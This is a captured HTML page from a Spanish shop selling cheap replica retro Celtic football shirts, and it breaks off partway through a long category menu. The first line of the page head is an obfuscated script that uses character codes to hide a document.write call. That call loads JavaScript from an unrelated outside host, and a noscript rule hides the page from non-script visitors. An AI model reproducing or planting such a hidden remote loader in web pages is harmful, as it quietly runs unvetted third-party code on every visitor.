

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/camisetas-de-futbol-retro/celtic
body_size: 20892
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Comprar camisetas Celtic Replicas baratas Tailandia ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender camisetas Celtic baratas, Comprar más nueva camisetas de futbol retro Celtic 2021 2022 Replicas, Tailandia Versión, camisetas personalizados Nombre y Numero y Patch, disfrutar de más de descuento en supercamisetas.net" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/css/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20190704" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic" rel="canonical" /><link href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic?page=2" rel="next" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-category-364_589 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#8ffceafdf9e6eceacffcfaffeafdeceee2e6fceafbeefca1e1eafb"><span class="__cf_email__" data-cfemail="54273126223d37311427212431263735393d27312035277a3a3120">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/camisetas-de-futbol-retro/celtic" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/camisetas-de-futbol-retro/celtic" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/valencia-537" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu364" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/camisetas-de-futbol-retro" title="Camisetas de futbol clasicas"><span>Camisetas de futbol clasicas</span></a></div><div id="popup364" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1364" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ac-milan-365" title="AC milan"><span>AC milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ajax-574" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
